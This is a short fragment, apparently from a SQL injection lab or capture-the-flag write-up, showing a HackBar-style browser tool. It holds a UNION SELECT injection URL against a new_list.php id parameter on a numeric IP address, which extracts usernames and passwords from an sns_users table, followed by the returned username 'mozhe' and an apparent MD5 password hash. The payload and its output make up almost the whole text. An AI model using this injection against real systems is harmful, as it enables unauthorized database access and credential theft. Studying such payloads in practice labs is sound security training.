 Load URL
http://219.153.49.228:47045/new_list.php?id=1 union select USER_NAME,USER_PWD from "sns_users" where USER_NAME <> 'hu'
Split URL
Execute
Enable Post data Enable Referrer
mozhe
WS
i
b7d2f22e0e31acd794ac8f2b09f6d7f2